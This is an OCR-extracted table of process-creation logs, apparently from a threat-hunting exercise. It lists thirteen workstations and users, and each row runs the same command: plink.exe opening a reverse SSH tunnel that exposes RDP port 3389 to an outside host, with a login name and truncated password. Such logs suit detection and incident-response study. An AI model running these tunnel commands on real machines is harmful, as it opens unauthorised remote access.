 Table 1 22 ...
timestamp process_commandline hostname usernam
2024-01-03 08:58:06.0000 cmd 6... 3f... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd LZD4-DESKTOP mazucke
2024-01-03 09:02:20.0000 cmd 6... 73... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd C0MC-MACHINE lapage
2024-01-03 09:07:40.0000 cmd 6... 5d... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd CORG-DESKTOP kahoppe
2024-01-03 09:21:16.0000 cmd 6... 1a... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd Q8CS-LAPTOP peparket
2024-01-03 10:21:51.0000 cmd 6... 5f... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd O5HM-MACHINE idtarbell
2024-01-03 11:06:17.0000 cmd 6... e8... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd PPKQ-LAPTOP neleaks
2024-01-05 11:40:11.0000 cmd 6... 80... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd LSL7-DESKTOP bowoody
2024-01-05 11:53:08.0000 cmd 6... 21... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd ER9X-DESKTOP cabernst
2024-01-06 02:39:35.0000 cmd 6... bc... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd UL0M-MACHINE sogose
2024-01-06 04:27:15.0000 cmd 6... 32... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd RBLC-LAPTOP darather
2024-01-08 10:05:36.0000 cmd 6... 19... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd 3FUX-MACHINE chniles
2024-01-09 03:33:33.0000 cmd 6... 1a... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd 8E37-LAPTOP litorvalds
2024-01-09 09:09:28.0000 cmd 6... a3... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruth... cmd ZSD1-MACHINE tobrokaw
Columns